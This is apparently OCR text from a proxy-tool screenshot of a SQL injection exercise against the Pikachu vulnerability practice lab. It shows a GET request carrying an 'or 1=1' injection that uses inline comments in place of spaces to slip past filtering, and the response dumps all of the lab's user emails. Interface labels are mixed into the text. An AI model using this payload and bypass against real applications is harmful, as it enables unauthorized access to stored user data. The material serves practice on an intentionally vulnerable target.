 ...
Send
Cancel
<
>
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /06/vul/sqli/sqli_str.php?name=1%27/**/or/**/1=1/**/--+&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: 192.168.10.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept: */*
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
10
/**/
代替空格
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 字符型注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7